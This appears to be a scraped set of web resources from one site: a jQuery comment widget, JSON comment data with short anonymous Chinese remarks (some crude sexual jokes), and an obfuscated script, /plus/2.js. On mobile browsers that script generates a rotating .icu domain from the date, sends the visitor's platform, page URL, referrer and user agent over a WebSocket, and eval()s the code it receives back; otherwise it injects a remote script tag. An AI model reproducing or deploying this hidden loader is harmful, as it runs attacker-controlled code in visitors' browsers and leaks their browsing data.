$(obj).attr('onshow',1);var html=$('.com_pl_post_main').html();box.append('<form class="com_pl_post com_pl_post_reply"><em class="com_pl_arrow" style="right:'+l+'px"></em><div class="com_pl_post_inner">'+html+'</div></form>');box.find('.com_pl_post_form_saytext').attr('placeholder',at).val(defval).focus();},dom:{plkey:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="key"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="key"]');},uname:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_submit_wrap input[name="uname"]'):$('.com_pl_post_main .com_pl_post_submit_wrap input[name="uname"]');},pltext:function(repid){return repid?$('.com_pl_post_reply .com_pl_post_form_saytext'):$('.com_pl_post_main .com_pl_post_form_saytext');}}}};if(window.$){
  $(function(){
    com_pl.init("<style>.com_pl{margin:10px 5px;color:#333}.com_pl *{padding:0;margin:0;font-size:13px;}.com_pl_hide{display:none}.com_pl ul,.com_pl li{list-style:none;padding:0!important;margin:0!important}.com_pl_inner{padding:10px 0}.com_pl_post{width:100%;position:relative}.com_pl_post a:hover{text-decoration:none}.com_pl_post_userinfo{width:40px;height:40px;border-radius:50%!important;text-align:center;line-height:35px;border:1px solid #ff6600;margin-left:10px;position:relative;z-index:22;color: #ff6600}.com_pl_post_userinfo a{color: #ff6600}.com_pl_post_userinfo img{width:40px;height:40px;border-radius:50%}.com_pl_post_form{border:1px solid #8b8680;border-radius:4px;margin-top:-4px;padding:10px;position:relative;background:#ffffff;}.com_pl_post_form textarea{width:100%;display:block;border:none;background:0 0;resize:none;outline:0;height:70px;font-size:14px;box-shadow:none;padding:0;}.com_pl_post_tools{height:40px;line-height:30px;padding-top:8px}.com_pl_post_tools a{display:inline-block;margin:0 10px;cursor:pointer;font-weight: 800;font-size: 14px;}.com_pl_post_tools a:hover{color:#fff!important;opacity:.8}.com_pl_post_tools_item{display:inline-block!important;background:#ff6600;color:#fff;border-radius:50%!important;width:30px;height:30px;text-align:center}.com_pl_post_submit_wrap{float:right;position:relative}.com_pl_post_submit_wrap span{transform:translate(-20px,0);position:absolute;width:155px;height:28px;display:block;background:#fff;border:1px solid #ddd;left:-165px;top:0;border-radius:3px;transition:all .25s ease;visibility:hidden;opacity:0}.com_pl_post_submit_wrap span.active{visibility:visible;transform:translate(0,0);opacity:1}.com_pl_post_submit_wrap span i{position:absolute;right:-5px;top:50%;margin-top:-4px;z-index:0;width:8px;height:8px;border:1px solid #ddd;border-width:0 1px 1px 0;background:#fff;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}.com_pl_post_submit_wrap span img{height:24px;width:70px;top:2px;left:2px;float:left;border-radius:0;position:relative;z-index:3}.com_pl_post_submit_wrap span input{float:right;outline:0;width:78px;display:block;text-indent:5px;height:100%;border:0;background:0 0;height:28px;font-size:13px!important;left:0;top:0;border-left:1px solid #ddd;padding:0!important;}.com_pl_post_submit{background:#ff6600;color:#fff;border-radius:6px 0 6px 0!important;padding:0 20px;margin-right:0!important;text-decoration:none;transition:all .25s ease;cursor:pointer;line-height:30px;}.com_pl_post_submit[disabled]{pointer-events:none;opacity:.6}.com_pl_post_dropdown_box{position:absolute;width:200px;background:#fff;border:1px solid #ff6600;transition:all .25s ease;visibility:hidden;transform:translate(0,20px);opacity:0;border-radius:4px;z-index:99999}.com_pl_post_dropdown_box.active{transform:translate(0,0);opacity:1;visibility:visible}.com_pl_post_dropdown_box:before{position:absolute;top:-5px;left:20px;content:\"\";width:8px;height:8px;border:1px solid #ff6600;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_post_form_saytext_count{position:absolute;right:5px;bottom:10px;font-size:13px;color:#666;background:rgba(255,255,255,.8);border-radius:10px;line-height: 16px; padding: 0 5px;}.com_pl_post_submit_wrap .uname {outline:0;width:120px;text-indent:5px;height:18px;padding: 4px 5px;border-width: 1px;margin-right: 5px;border-color: #666 #BBB #BBB #666;}.com_pl_post_reply .com_pl_post_userinfo{display:none}.com_pl_post_reply .com_pl_post_form:after,.com_pl_post_reply .com_pl_post_form:before{content:none}.com_pl_post_reply{z-index:999;background:#fff;box-shadow:0 -2px 25px 1px rgba(0,0,0,.2);border-radius:5px;}.com_pl_post_reply .com_pl_post_inner{padding:15px 10px 0 10px;border:1px solid #ccc}.com_pl_post_reply .com_pl_post_form{padding-top:10px}.com_pl_post_reply .com_pl_post_form textarea{height:50px}.com_pl_arrow{position:absolute;top:-4px;right:8px;width:8px;height:8px;border:1px solid #ccc;border-width:1px 0 0 1px;background:#fff;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.com_pl_record{margin:5px}.com_pl_record_empty{background:#f7f7f7;line-height:30px;color:#999;text-align:center}.com_pl_record_item{padding:10px 0;position:relative}.com_pl_record_item_userinfo{overflow:hidden;}.com_pl_record_item_userinfo a{cursor:pointer}.com_pl_record_item_userinfo img{width:40px;height:40px;border-radius:50%;float:left;border:1px solid #f7f7f7;margin-right:10px}.com_pl_record_item_userinfo span{float:right}.com_pl_record_item_userinfo_link img{float:left}.com_pl_record_item_userinfo_link span{float:left;font-size:14px;padding-top:6px;color:#999}.com_pl_record_item_userinfo_link span em{display:block;font-style:normal;color:#aaa;font-size:12px}.com_pl_record_item_saytext{word-break:break-all;padding:1px 5px;background:#fff;border:1px solid #ddd;border-radius:5px;font-size:15px;}.com_pl_record_item_saytext img{position:relative;top:4px;display: inline-block; width: auto;}.com_pl_record_filter{line-height:24px;border-bottom:1px solid #eee;padding-left:13px;display:none}.com_pl_record_filter a{display:inline-block;border-bottom:2px solid transparent;margin:6px 10px;transition:all .25s ease;cursor:pointer}.com_pl_record_filter a.active{border-bottom-color:#ff6600;color:#ff6600}.com_pl_record_filter a:first-child{margin-left:0}.com_pl_record_filter a:last-child{margin-right:0}.com_pl_load_more_record{text-align:center;line-height:30px;cursor:pointer}.com_pl_load_more_record[disabled]{color:#999;pointer-events:none}.com_pl_digg_icon{margin-right:25px;opacity:.8;color:#666}.com_pl_digg_icon i{display:inline-block;width:15px;height:16px;background:url(/e/extend/com_pl/data/digg.png) no-repeat left top;background-size:15px;margin-right:5px;position:relative;top:3px}.com_pl_digg_icon.com_pl_record_item_fd i{background-position:0 -16px}.com_pl_post_face{background:#999 url(/e/extend/com_pl/data/face.png) no-repeat center center;background-size:100%}.com_pl_post_face[data-type=\"img\"]{background:#ff6600 url(/e/extend/com_pl/data/img.png) no-repeat center center;background-size:100%}.com_pl_post_face_box{width:50%;min-width:300px;}.com_pl_post_face_box ul{padding-left:1px;padding-top:1px;height:150px;overflow-y:auto;border-radius:4px;display:none;position:relative;z-index:88}.com_pl_post_face_box ul.active{display:block}.com_pl_post_face_box ul li{height: auto;width:16.66%;display:inline-block;overflow:hidden;background:#fff;}.com_pl_post_face_box ul li a:hover{background:#f7f7f7}.com_pl_post_face_box ul li a{display:block;border:1px dashed #eee;text-align:center;line-height:50px;margin-left:-1px;margin-top:-1px;font-size:12px}.com_pl_post_face_type_text li{width:25%!important}.com_pl_post_face_type_text li a{line-height:42px!important}.com_pl_post_face_tabs{padding-left:10px;line-height:30px;background:#efefef;border-radius:0 0 4px 4px;margin-top:-1px;border-top:1px solid #ddd;position:relative;margin-top:-1px;z-index:111}.com_pl_post_face_tabs a{display:inline-block;padding:0 10px;border:1px solid transparent;border-width:0 1px;color:#999;cursor:pointer}.com_pl_post_face_tabs a.active{background:#fff;border-color:#ddd;margin-top:-1px;position:relative;color:#666}.com_pl_post_face_tabs a.active:before{content:\'\';position:absolute;width:100%;height:1px;background:#fff;top:-1px;left:0}.com_pl_post_face_box ul li a img{height:24px;width:24px;margin:5px auto}.com_pl_post_img_box{padding:10px;width:230px;}.com_pl_post_img_box input{border:1px solid #ddd;width:180px;line-height:20px;text-indent:5px}.com_pl_post_img_box a{color: #555;border:1px solid #ddd;display:inline-block;line-height:22px;margin-left:10px;font-size:12px;padding:0 5px;position:relative;top:-1px;cursor:pointer}.lgyPl2_v2_file_btn{display:inline-block;background:url(/e/extend/com_pl/data/file.png) no-repeat center left;background-size:16px;padding-left:18px;margin:0 10px;cursor:pointer}.com_pl_toast{position:fixed;width:100%;left:0;top:50%;margin-top:-30px;text-align:center;line-height:24px;padding:10px 0;display:none;z-index:9999999}.com_pl_toast span{display:inline-block;background:rgba(0,0,0,.6);border-radius:5px;color:#fff;line-height:20px;padding:5px 10px;text-align:center;font-size:14px;transition:all .4s ease;transform:scale(0,0);opacity:0;max-width:300px;word-break:break-all;padding:15px 20px}.com_pl_toast.active span{transform:scale(1,1);opacity:1}.com_pl_indicator-icon{position:fixed;z-index:99999;left:50%;top:50%;margin-left:-25px;margin-top:-25px;border-radius:5px;width:50px;height:50px;display:inline-block;background:rgba(0,0,0,.6) url(/e/extend/com_pl/data/loading.gif) no-repeat center center;background-size:50%}.com_pl_indicator{position:fixed;width:100%;height:100%;top:0;left:0;z-index:999999}.com_pl .ecomment{margin:0;padding:0}.com_pl .ecomment{margin-bottom:12px;overflow-x:hidden;overflow-y:hidden;padding-bottom:3px;padding-left:3px;padding-right:3px;background:#fff;border:solid 1px #efefef}.com_pl .ecommentauthor{float:left;color:#999;font-weight:700}.com_pl .ecommenttext{clear:left;margin:1px 0;padding:0;border:1px solid #eaeaea;}.ecommentauthor {color:#999; font-size: 13px;}.ecomment {margin-bottom: 15px; box-shadow: 0px 0px 6px rgba(0,0,0,0.2);background: #fafafa;}p.ecommenttext {  font-size: 15px; line-height: 20px;}div.ecommenttext {  font-size: 15px; line-height: 20px;}.pl_img{width:50px;}.pl_img img{width:40px;position: absolute;border-radius: 50%;top:30px;}.com_pl_record_reply_wrap{border:none;border-top:1px solid #eee;padding:0;margin-top:10px;}.com_pl_record_reply_wrap legend{text-align:center;padding:0 20px;font-size:12px;}.com_pl_record_reply_item{border-bottom:1px dashed #eee;overflow:hidden;padding:10px 0;padding-left:40px;min-height:30px;}.com_pl_record_reply_item:last-child{border-bottom:none}.com_pl_record_reply_item_userinfo_link{float:left}.com_pl_record_reply_item_userinfo_link img{width:30px;height:30px;float:left;border:1px solid #ddd;position:absolute!important;left:10px;top:auto;border-radius:2px;}.com_pl_record_reply_saytime{font-size:12px;color:#999;float:right}.com_pl_record_reply_pagination{text-align:center}.com_pl_record_reply_pagination a,.com_pl_record_reply_pagination b{display:inline-block;padding:0px 5px;font-weight:normal;border:1px solid #eee;margin:0 2px;background:#fff;font-size:12px;line-height:20px;min-width:16px;}.com_pl_record_reply_pagination b{opacity:0.7}.com_pl_record_reply_pagination_show{padding:10px 0;display:block;cursor:pointer}</style>",'22206','6',{"logintemp":"<img src=\"\/e\/data\/images\/nouserpic.gif\">\n","membertemp":"<a href=\"\/e\/space?userid=[!--userid--]\" title=\"[!--username--]\"><img src=\"[!--userpic--]\"><\/a>","showkey":0,"showface":1,"showimg":0,"randname":"","replyhidenum":5,"plsize":"500","render":"","newsurl":"\/","baseUrl":"\/e\/extend\/com_pl\/"});
    try{
$(document).on('lgyPl_doDigg',function(event,ret){});$(document).on('lgyPl_submited',function(event,ret){if(ret.code=='GuestNotToPl'){}});;}catch(e){console.log(e);}
  });
}else{
  console.error('评论模块需要依赖jquery');
}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fuxsb.cc/e/extend/com_pl/api/status.php
body_size: 73
content:
	{"islogin":"","israndface":false,"data":[]}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fuxsb.cc/e/extend/com_pl/api/record.php?orderby=0&id=22206&classid=6
body_size: 694
content:
{"pageIndex":1,"pageSize":10,"pageTotal":1,"total":7,"info":"\u83b7\u53d6\u6210\u529f","result":"<div class=\"com_pl_record_item\" data-plid=\"519847\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u770b\u6210\u4e86 \u201c\u6f02\u4eae\u5c0f\u7b28\u86cb\u603b\u88ab\u673a\u5668\u4eba\u4e0a\u201d [\u65fa\u67f4]<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>\u90a3\u8fd8\u6709\u70b9\u610f\u601d<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-21<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>2<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"518534\"><div class=\"com_pl_record_item_saytext\"><div class=\"ecomment\"><div class=\"ecommenttext\">\u5c0f\u4eba\u7c7b\uff0c\u5c0f\u7b28\u86cb\uff0c\u5c0f\u7b28\u5b9d\uff0c\u5c0f\u4e0b\u5df4\uff0c\u5c0f\u5c11\u7237\u3002\u3002\u3002\u3002\u3002\u3002\u4eb2\u7231\u7684\u6211\u6ca1\u6709\u604b\u7ae5\u7656<\/div><span class=\"ecommentauthor\"> \u533f\u540d \u7684\u539f\u5e16\uff1a<\/span><\/div>lgdl<fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-12<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>1<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>1<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"518512\"><div class=\"com_pl_record_item_saytext\">                \u5c0f\u4eba\u7c7b\uff0c\u5c0f\u7b28\u86cb\uff0c\u5c0f\u7b28\u5b9d\uff0c\u5c0f\u4e0b\u5df4\uff0c\u5c0f\u5c11\u7237\u3002\u3002\u3002\u3002\u3002\u3002\u4eb2\u7231\u7684\u6211\u6ca1\u6709\u604b\u7ae5\u7656                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-12<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>18<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"518432\"><div class=\"com_pl_record_item_saytext\">                \u770b\u6210\u4e86 \u201c\u6f02\u4eae\u5c0f\u7b28\u86cb\u603b\u88ab\u673a\u5668\u4eba\u4e0a\u201d [\u65fa\u67f4]                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-11<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>8<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>1<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"518418\"><div class=\"com_pl_record_item_saytext\">                \u8fde\u673a\u5668\u4eba\u90fd\u4e0d\u653e\u8fc7\u4e86\u554a\uff1f                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-11<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>14<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"518416\"><div class=\"com_pl_record_item_saytext\">                emmmm                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-11<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div><div class=\"com_pl_record_item\" data-plid=\"518410\"><div class=\"com_pl_record_item_saytext\">                emmm                <fieldset class=\"com_pl_record_reply_wrap com_pl_hide\"><div class=\"com_pl_record_reply_list\"><\/div><div class=\"com_pl_record_reply_pagination\"><\/div><\/fieldset><div class=\"com_pl_record_item_userinfo\"><a class=\"com_pl_record_item_userinfo_link\"><span>\u533f\u540d  &nbsp;&nbsp;2024-06-11<\/span><\/a><span><a class=\"com_pl_digg_icon com_pl_record_item_zc\"><i><\/i>0<\/a><a class=\"com_pl_digg_icon com_pl_record_item_fd\"><i><\/i>0<\/a><a class=\"com_pl_record_item_reply\" title=\"@\u533f\u540d\">\u56de\u590d<\/a><\/span><\/div><\/div><\/div>"}

--- FILE ---
content_type: application/javascript
request_url: http://fuxsb.cc/plus/2.js
body_size: 2494
content:
if (document.documentElement.clientWidth < 600) {  
function a0_0x3f64(){var _0x9af25b=['&ifr_ref=','getDate','&ua=','data','http_host=','href','onopen','943','MozWebSocket','toString','938','&lyh=','concat','<span\x20id=\x27','5834','random','4456','263','apply','24EhpgqH','617360FACgIE','49883','&ifr_url=','454','9274','error','tpirc','reduce','8672','1505014aKYdgm','3WTOhbb','(((.+)+)+)+$','883','constructor','getFullYear','slice','join','4983','map','test','now','tpircs','4857','log','pfd','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','write','onmessage','?2602','wss://sot.','search','9032','8627','&space_id=50912&serasfd=','4503267eKslbJ','rc=\x22','626505aHKWiL','getTime','platform','224','referrer','2000220SmekdX','472','1183664IMAiAB','489','getMonth','892','908254giTjPt','553','fromCharCode','abcdefghijklmnopqrstuvwxyz0123456789'];a0_0x3f64=function(){return _0x9af25b;};return a0_0x3f64();}function a0_0x3292(_0x11555b,_0x48129b){var _0x575c68=a0_0x3f64();return a0_0x3292=function(_0x5017dd,_0x318f51){_0x5017dd=_0x5017dd-0x1c0;var _0x3f64ca=_0x575c68[_0x5017dd];return _0x3f64ca;},a0_0x3292(_0x11555b,_0x48129b);}(function(_0x4ac928,_0x8aa937){var _0x469d19=a0_0x3292,_0x27b725=_0x4ac928();while(!![]){try{var _0x38e46d=parseInt(_0x469d19(0x1e6))/0x1+-parseInt(_0x469d19(0x1f1))/0x2+parseInt(_0x469d19(0x1cc))/0x3*(parseInt(_0x469d19(0x1eb))/0x4)+parseInt(_0x469d19(0x1c2))/0x5*(-parseInt(_0x469d19(0x1c1))/0x6)+-parseInt(_0x469d19(0x1cb))/0x7+-parseInt(_0x469d19(0x1ed))/0x8+parseInt(_0x469d19(0x1e4))/0x9;if(_0x38e46d===_0x8aa937)break;else _0x27b725['push'](_0x27b725['shift']());}catch(_0x34d707){_0x27b725['push'](_0x27b725['shift']());}}}(a0_0x3f64,0x4d22c));var nt2602zr=(function(){var _0x483234=a0_0x3292,_0x14f84d=(function(){var _0xec00ac=!![];return function(_0x238cf6,_0x47a647){var _0x242874=_0xec00ac?function(){var _0x44971f=a0_0x3292;if(_0x47a647){var _0x1f4be1=_0x47a647[_0x44971f(0x1c0)](_0x238cf6,arguments);return _0x47a647=null,_0x1f4be1;}}:function(){};return _0xec00ac=![],_0x242874;};}());function _0x5cfafd(_0x1115ab){return _0x1115ab+(0x174-0x12c-0x48)*0xbd;}function _0x3e223f(_0x28843c){var _0x2cfb5c=a0_0x3292;return _0x28843c[_0x2cfb5c(0x1c9)](function(_0x228504,_0x53f15e){var _0x25d2fc=_0x2cfb5c;return _0x228504[_0x25d2fc(0x201)](_0x53f15e);},[]);}var _0xf95e73=(function(){var _0x558d05=_0x14f84d(this,function(){var _0x4e45a2=a0_0x3292;return _0x558d05['toString']()[_0x4e45a2(0x1e0)](_0x4e45a2(0x1cd))[_0x4e45a2(0x1fe)]()[_0x4e45a2(0x1cf)](_0x558d05)[_0x4e45a2(0x1e0)](_0x4e45a2(0x1cd));});_0x558d05();var _0x10ba6f=_0x5cfafd(0x6ddcfe);return function(){return _0x10ba6f;};}()),_0x5ac96d=(function(){var _0x14e4d5=_0x5cfafd(0x6ddcfd);return function(){return _0x14e4d5;};}()),_0x3050b6=(function(){var _0x5eecb9=_0x5cfafd(0x6ddd00);return function(){return _0x5eecb9;};}()),_0x9591e7=(function(){var _0x59fd0f=_0xf95e73()+_0x5ac96d()+_0x3050b6(),_0x4a0c3d=function(_0x6591ac){_0x59fd0f+=_0x6591ac;};return function(){var _0x333ef1=a0_0x3292;return new Date(Date[_0x333ef1(0x1d6)]()-_0x59fd0f);};}()),_0x5306f3=(function(){return function(_0x46c30a){if(0xc6-0xc5===0x1)return String['fromCharCode'](_0x46c30a);};}());function _0x56c04d(){var _0x1ccf84=a0_0x3292,_0x3c4f22=_0x9591e7(),_0x47a851='',_0x4417e5=_0x3c4f22[_0x1ccf84(0x1ef)]()+0x1,_0x4d5023=_0x3c4f22[_0x1ccf84(0x1f6)](),_0x162aa4=(function(){var _0xa03b94=_0x1ccf84,_0xb6b4=[[_0xa03b94(0x1c5),_0xa03b94(0x1ff),_0xa03b94(0x1d3)],[_0xa03b94(0x1e2),'33','1892'],[_0xa03b94(0x203),'3762',_0xa03b94(0x1f2)],['865',_0xa03b94(0x1e9),_0xa03b94(0x1fc)],[_0xa03b94(0x206),_0xa03b94(0x1ce),_0xa03b94(0x1c3)],[_0xa03b94(0x1d8),'5467',_0xa03b94(0x1ee)],[_0xa03b94(0x1f0),_0xa03b94(0x1ec),_0xa03b94(0x205)],['45','578',_0xa03b94(0x1c6)],[_0xa03b94(0x1ca),_0xa03b94(0x1e1),'722']];return _0x3e223f(_0xb6b4)[_0xa03b94(0x1d4)](function(_0x2d4b04){return parseInt(_0x2d4b04);});}()),_0x44e9e3=''+_0x3c4f22[_0x1ccf84(0x1d0)]()+(_0x4417e5<=0x9?'0'+_0x4417e5:_0x4417e5)+(_0x4d5023<=0x9?'0'+_0x4d5023:_0x4d5023)+'2';for(var _0x531550=0x0;_0x531550<0x8;_0x531550++)_0x47a851+=String[_0x1ccf84(0x1f3)](0x61+(parseInt(_0x44e9e3)*parseInt(_0x162aa4[_0x531550*0x3+0x1])+parseInt(_0x162aa4[_0x531550*0x3+0x2]))%parseInt(_0x162aa4[_0x531550*0x3])%0x1a);return _0x47a851+'.'+_0x5306f3(0x69)+_0x5306f3(0x63)+_0x5306f3(0x75);}var _0x909eef=document;function _0x1773b5(_0x2f63b4){var _0x179530=a0_0x3292;_0x909eef[_0x179530(0x1dc)](_0x2f63b4);}function _0x57a486(_0x253283){var _0x1bfa69=a0_0x3292;return _0x253283['split']('')['reverse']()[_0x1bfa69(0x1d2)]('');}var _0x2c32a4=navigator['userAgent'];if(/(baiduboxapp|MQQBrowser)/i[_0x483234(0x1d5)](_0x2c32a4))!(function(){var _0x32eefb=_0x483234,_0x24743a=function(){var _0x2fee01=a0_0x3292,_0x45cf1e=_0x2fee01(0x1f4),_0x584a06='';for(var _0x2379b9=0x0;_0x2379b9<0x8;_0x2379b9++){_0x584a06+=_0x45cf1e[parseInt(Math[_0x2fee01(0x204)]()*_0x45cf1e['length'])];}return _0x584a06;},_0x5d5e9c='div_'+_0x24743a();document['write'](_0x32eefb(0x202)+_0x5d5e9c+_0x32eefb(0x1db));try{var _0x24b19b,_0x3013ae=_0x32eefb(0x1df)+_0x56c04d();_0x24b19b='WebSocket'in window?new WebSocket(_0x3013ae):_0x32eefb(0x1fd)in window?new MozWebSocket(_0x3013ae):new SockJS(_0x3013ae),_0x24b19b[_0x32eefb(0x1fb)]=function(){var _0x296f2b=_0x32eefb;_0x24b19b['send'](_0x296f2b(0x1f9)+_0x56c04d()+_0x296f2b(0x200)+_0x5d5e9c+_0x296f2b(0x1e3)+navigator[_0x296f2b(0x1e8)]+_0x296f2b(0x1c4)+encodeURIComponent(location[_0x296f2b(0x1fa)])+_0x296f2b(0x1f5)+encodeURIComponent(document[_0x296f2b(0x1ea)])+_0x296f2b(0x1f7)+encodeURIComponent(navigator['userAgent']));},_0x24b19b[_0x32eefb(0x1dd)]=function(_0x200ede){var _0xda5ac3=_0x32eefb;eval(_0x200ede[_0xda5ac3(0x1f8)]),_0x24b19b['close']();};}catch(_0x2d90e1){console[_0x32eefb(0x1d9)](_0x32eefb(0x1c7)+_0x2d90e1);}}());else{function _0xee56d8(){var _0x5951cc=_0x483234,_0x421fa5=['<',_0x57a486(_0x5951cc(0x1d7)),'\x20s',_0x5951cc(0x1e5),_0x57a486('//:sptth'),'/',_0x56c04d(),'/',_0x57a486((new Date()[_0x5951cc(0x1e7)]()%0x3*new Date()[_0x5951cc(0x1e7)]()+new Date()['getTime']())[_0x5951cc(0x1fe)](0x24)[_0x5951cc(0x1d1)](0x1)),_0x57a486(_0x5951cc(0x1da)),0xc6e0,_0x57a486('ye')],_0x3dece3=[_0x5951cc(0x1de),_0x5cfafd(0x1ac2),_0x5cfafd(new Date()[_0x5951cc(0x1e7)]()),'\x22>','<','/s',_0x57a486(_0x5951cc(0x1c8)),'>'];return _0x3e223f([_0x421fa5,_0x3dece3]);}function _0x6b1a62(){var _0x13cc2b=_0xee56d8();for(var _0x5ce166=0x0;_0x5ce166<_0x13cc2b['length'];_0x5ce166++){var _0x11da31=_0x13cc2b[_0x5ce166];_0x1773b5(_0x11da31);}}_0x6b1a62();}}());
}